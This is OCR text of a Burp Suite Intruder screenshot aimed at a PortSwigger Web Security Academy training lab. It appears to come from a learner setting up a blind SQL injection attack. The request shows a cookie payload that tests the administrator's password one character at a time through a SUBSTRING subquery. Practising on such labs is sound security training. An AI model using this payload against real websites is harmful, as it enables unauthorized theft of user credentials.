 board Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
3 × 4 × +
ions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net Update Host header to match target
Clear §
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
Auto §
3 Cookie: TrackingId=§fsvK54z5lHdihGTX' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='a'-- -§; session=§iZeVCXotruLLgioAk1h9SCkiNwW5B8AY§
Refresh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"